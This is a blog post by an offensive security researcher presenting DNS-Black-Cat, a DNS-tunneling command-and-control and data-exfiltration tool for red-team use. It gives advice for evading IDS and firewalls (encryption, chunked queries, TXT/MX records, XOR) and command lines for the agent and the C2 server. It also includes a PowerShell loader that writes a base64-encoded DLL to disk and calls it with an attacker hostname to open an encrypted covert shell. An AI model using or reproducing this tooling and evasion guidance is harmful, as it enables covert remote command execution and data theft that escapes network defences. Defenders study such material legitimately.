introduction
Table of Contents
DNS is one of the core services of the current Internet. It is used not only for obvious benign purposes but also for malicious use. For example, we can see its usage in botnet command and control servers (C&C), phishing sites, or download sites with malicious code.
DNS exfiltration is the unauthorized transfer of data from a computer. The transfer of data can be manual by someone with physical access to the computer or automated, carried out through malware over a network. DNS Data exfiltration is a way to exchange data between 2 computers without any direct connection; the data is exchanged through DNS protocol on intermediate DNS servers. (Akamai blog)

Although this attack vector is pretty old and slow but still challenging for inspection network analysis tools and firewalls, especially if the attack has been crafted by malware.
DNS tunneling similarly abuses the protocol. It only permits two-way communication that bypasses existing network security, allowing hackers to create easy-to-use backdoors. It requires a kind of software for both client and server communications.
Bypassing security products
once an internal network device has been compromised in the presence of network security, any communication established into the C2 server will be detected and terminated immediately. However, reviewing transaction data and looking for the specific pattern can spot tunnel indicators that block attacks without stopping legitimate traffic.
traffic analysis looks into multiple requests and responses over time and analyzes the amount, load, and frequency of those requests, which indicator for DNS tunneling attacks
to bypass modern security solutions, you have to consider the following ideas and suggestions
- Encryption of transferred queries makes it hard to be inspected.
- Avoid using only base64 to encode queries, as advanced inspection tools could decode it on the fly for common malicious commands.
- Sending chunked DNS queries to make it hard for prevention and detection.

DNS-Black-CAT Cross-platform
DBC-agent is an interactive DNS C2 interactive shell, that allows the security tester to execute system commands and exfiltrate/tunnel the results over an encrypted covert channel.
Features
- Support XOR Encryption and base64 encoding
- Support Cross-platforms (Windows,macOS, Linux ..etc)
- Cross-compiling compatibility
- Speed and stability
- traffic segmentation
Usage
the purpose of DNS-Black-Cat is to provide an easy way to conduct a DNS-tunneling attack for your red team operations; the server-side had been ported as a Python script that contains all required functionalities to interact with clients in a less buggy way. While the client-side is ported with different format extensions to support different operating systems, DBC’s first release comes in the 0xsp-mongoose RED framework. and you can start using this feature with the following command line.
agent.exe -dns -srvhost 10.1.10.1
while running the Python C2 DNS server script file
python3 dns_server.py -d DOMAIN -a PUBLICIP -i INTERFACE IP
before starting testing the attack, you have to consider applying some requirements; following this [source] will guide (https://cuongmx.medium.com/dns-data-exfiltration-what-is-this-and-how-to-use-2f6c69998822).
- Valid Domain Name
- Correct configuration of Domain’s DNS records/nameserver accordingly
- Whitelist incoming traffic over port 53/UDP from your attacking machine firewall rules.
after that, all you need is to run the python3 DNS server script on your attacking machine, while from the client-side, you can run the attack straight forward from the 0xsp-mongoose agent or from the stand-alone exploitation tool(DNS-black-cat).
# 0xs-mongoose agent win64-agent.exe -dns -srvhost test.domain.com # dns-black-cat agent dns-cat.exe -h DOMAIN_NAM
jingling network traffic
Sending multiple DNS queries to a specific domain will be detected by an advanced IDS solution even if the queries are encrypted/ encoded. That’s because of behavior analysis of network patterns.
Wireshark will use Wireshark to capture network traffic and export the network packets to Arkime’s indexed packet capture and search tool to test the tool’s effectiveness. 
After executing the DNS-Cat attack and inspecting the traffic using Arkime, you can notice that traffic has been segmented into multiple DNS queries, which marks it very hard to identify traffic as malicious. 
Based on this distinguishable behavior, current solutions focus on detecting DNS tunneling by relying on the volume and variety of requests that these tools generate. The obvious solution is rate control, which security vendors offer. Other more sophisticated solutions rely on statistical models (akamai).
below is an executive summary of what has been done to DNS-Cat to bypass modern defense solutions
- Segmented DNS-query (chunked)
- Adopt using TXT/MX records
- Encryption & Encoding
Furthermore, XOR encryption with the symmetric key has been used for encrypting results on the client-side and decrypting them on the server-side. This feature makes it invisible/undetectable to standard anti-malware defenses or even advanced network inspection tools that depend on deep analysis of normal encoded commands.
Interacting with Powershell and other OS
the tool supports different system formats and even can be ported to any operating system(Linux/macOS/BSD/Android), but of course, porting it into Powershell was a bit challenging for me especially when we are willing to convert the code into C# or PowerShell scripting instructions.
the only way to achieve that is by loading DLL and passing a dynamic value into a specific function in DLL and here I am talking about passing a remote hostname to connect to. as more briefing, if the attacker wants to establish the connection back to his attacker machine, he just can define the value inside the script without a need to re-compile the whole source code again and again. you can find a stable Powershell version pushed in the release folder.
$base64 = "BASE64 of DLL"
$Content = [System.Convert]::FromBase64String($Base64)
Set-Content -Path lib.dll -Value $Content -Encoding Byte
$env:PATH += $env:temp
$arg = "HOST" #change hostname
$signature = @'
[DllImport(@"lib.dll",CallingConvention = CallingConvention.StdCall, CharSet=CharSet.Ansi)]
public static extern bool DNS([MarshalAs(UnmanagedType.BStr)] string host);
'@
$type = Add-Type -MemberDefinition $signature -Name Win32Utils -Namespace dns -PassThru
$retval = $type::DNS($arg);Code language: PHP (php)moreover, you can use a pre-compiled release for macOS(Darwin) and establish a complete C2 communication over a fully encrypted protocol.

that also works for any operating system(Linux/BSD/Android/ARM), if you are interested in this project open an issue in the Github repo and feel free to suggest which operating system to support in the next releases.
Repositories
Useful articles
https://corneacristian.medium.com/data-exfiltration-over-dns-queries-via-morse-code-efc9e09f56fe
https://nightfall.ai/how-to-future-proof-your-system-against-a-zero-day-exploit

offensive security expert and founder of 0xsp security research and development (SRD), passionate about hacking and breaking stuff, coder and maintainer of 0xsp-mongoose RED, and many other open-source projects

